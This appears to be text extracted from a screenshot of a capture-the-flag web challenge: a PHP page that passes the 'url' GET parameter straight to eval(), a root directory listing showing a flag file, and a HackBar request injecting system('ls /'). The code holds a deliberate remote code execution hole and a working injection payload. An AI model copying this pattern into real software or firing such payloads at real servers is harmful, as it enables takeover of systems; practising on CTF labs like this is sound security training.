 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://node5.anna.nssctf.cn:28928/?url=system('ls /');